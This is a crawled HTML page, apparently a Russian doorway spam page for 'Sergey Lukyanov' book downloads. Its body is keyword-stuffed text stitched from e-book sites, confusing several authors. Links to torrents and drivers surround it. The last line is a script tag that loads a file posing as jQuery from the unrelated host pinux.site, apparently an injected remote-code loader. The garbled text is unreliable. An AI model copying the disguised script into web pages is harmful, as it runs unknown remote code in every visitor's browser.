

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-sergey-lukyanov-knigi-skachat.html
body_size: 2376
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергей лукьянов книги скачать - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергей лукьянов книги скачать</h2>
                            </header>
                            <p>Скачать книги Алексей Лукьянов в формате fb2 или читать онлайн бесплатно и без регистрации • Страница 2 • Сортировка по дате добавления. Лукьяненко Сергей - скачать бесплатно все книги Лукьяненко Сергей :: Электронная библиотека royallib.com. Электронная библиотека RoyalLib.com.  Лукьяненко Сергей - все книги автора. Скачать книги Алексей Лукьянов в формате fb2 или читать онлайн бесплатно и без регистрации • Сортировка по дате добавления ⇣  Скачать книги Алексей Лукьянов.  ОБРАЗЫ, ФАНТАЗИИ Сергей. Лукьянов Сергей - скачать бесплатно все книги Лукьянов Сергей :: Электронная библиотека royallib.com. Электронная библиотека RoyalLib.com. Лукьянов Сергей, скачать бесплатно 1 книгу автора . Лукьянов Сергей - скачать бесплатно все книги автора Книги 1—1 Скачать электронные книги бесплатно, читать книги онлайн автора Лукьянов Олег Валерьевич. 
Скачать электронные книги бесплатно, читать книги онлайн автора Лукьянов Александр Николаевич. Все книги автора Лукьянов Алексей в библиотеке Readli. Полный текст — 8 стр., 01.03.2016. Забудьте всё, что вы знали о этой бригаде: в реальности всё не так, как на самом деле. Скачать все книги автора: Лукьянов Сергей, в формате fb2 или epub бесплатно. Скачать все книги автора: Лукьянов Сергей, в формате fb2 или epub бесплатно. Удача под контролем - Лукьянов Сергей, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без регистрации и смс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-gdz-po-estestvoznaniyu-rabochaya-tetrad.html">Гдз по естествознанию рабочая тетрадь</a></li>
                                <li><a href="aj9x-seksogolik-torrent.html">Сексоголик торрент</a></li>
                                <li><a href="aj9x-viktor-pelevin-skachat-mp3.html">Виктор пелевин скачать mp3</a></li>
                                <li><a href="aj9x-skachat-igry-biatlon-2014-cherez-torrent.html">Скачать игры биатлон 2014 через торрент</a></li>
                                <li><a href="aj9x-skachat-hamster-pdf-reader-russkuyu-versiyu.html">Скачать hamster pdf reader русскую версию</a></li>
                                <li><a href="aj9x-proshivka-dlya-huawei-y360.html">Прошивка для huawei y360</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-domodedovo-aeroport-raspisanie-elektrichek.html">Домодедово аэропорт расписание электричек</a></li>
                                            <li><a href="aj9x-transformery-mp4-skachat-torrent.html">Трансформеры mp4 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prezentaciya-na-temu-sistema-prava-10-klass.html">Презентация на тему система права 10 класс</a></li>
                                            <li><a href="aj9x-drayver-epson-gt-7300u.html">Драйвер epson gt 7300u</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-avtomobili-dlya-driver-san-francisco.html">Автомобили для driver san francisco</a></li>
                                            <li><a href="aj9x-olport-teoriya-lichnosti-prezentaciya.html">Олпорт теория личности презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-video-i-audio-zahvat-s-ekrana-monitora.html">Видео и аудио захват с экрана монитора</a></li>
                                            <li><a href="aj9x-grp-pes-2015-torrent.html">Grp pes 2015 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
